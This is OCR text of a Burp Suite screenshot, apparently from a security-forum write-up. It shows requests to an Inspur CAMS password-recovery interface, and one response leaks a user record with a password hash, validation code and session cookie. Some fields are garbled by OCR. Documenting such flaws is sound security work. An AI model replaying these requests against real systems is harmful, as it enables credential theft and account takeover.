 Burp Suite Professional v2020.12.1 - test -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
1 GET /camsjs/jsp/ext/onlineservice/comm/password/yx.jsp?userId=%25E6%25B1%259F%25E8%258B%258F%25E7%259C%... ✓ 200 3498 HTML jsp
2 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd ✓ 200 799 text
3 GET /camsjs/jsp/ext/onlineservice/comm/password/mmzhEdit.jsp?method=update&userId=%25E6%25B1%259F%25E8%2... ✓ 200 10953 HTML jsp
4 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd/queryQuestionsByUserId ✓ 200 524 JSON
5 POST /camsjs/command/ajax/com.inspur.cams.comm.extuser.cmd.ComExtUserQueryCmd ✓ 200 1098 text
Request
Pretty Raw \n Actions
1 POST /camsjs/command/ajax/com.inspur.cams.comm.extuser.cmd.ComExtUserQueryCmd HTTP/1.1
2 Accept: */*
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/json
5 Referer:
6 Accept-Language: zh-CN
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
9 Content-Length: 277
10 Host:
11 Pragma: no-cache
12 Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF80A
13 Connection: close
14
15 {
"params":{
"javaClass":"org.loushang.next.data.ParameterSet",
"map":{
"USER_ID@=":"□±□è□□□□□□□□è□□è□□□□□□□□□□□",
"start":0,
"limit":10,
"defaultSort":{
"javaClass":"ArrayList",
"list":[
]
},
"dir":"ASC",
"needTotal":true
Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jan 2021 08:06:34 GMT
3 Server: Apusic Application Server/9.0 (Linux 2.6.32-431.el6.x86_64 amd64;
JDK 1.6.0_45)
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Type: text/plain; charset=UTF-8
6 Connection: close
7 Set-Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF80A; path=/camsjs
8 Content-Length: 762
9
10 {"total":1,"javaClass":"DataSet","success":true,"metaData":{"totalPropert
y":"total","root":"rows","successProperty":"success"},"rows":[{"organId":
"","createTime":"2016-02-29
16:13:46","phone":"","organLevel":"","state":0,"adds":"","isAbroad":"","i
nUse":"1","accountStatus":"1","userId":"","userName":"
","ifCa":"0","note":"","organName":"","ifVillage":"","orga
nType":"ST","validataCode":"ff80808176e07e2e017741cc064000b3","communityB
elongs":"","areaCode":"8DCB1B293267406EA02BF0B817D5B24C","communityType":
"","outTime":"1611718425000","morgId":"ff808081531d459601532c0cb9161d23",
"pwd":"aa74dfeae7b271b56943601fc770e700","areaName":"","email":"","create
People":"","javaClass":"Record","ifFreeze":""}]}
先知社区
Search... 0 matches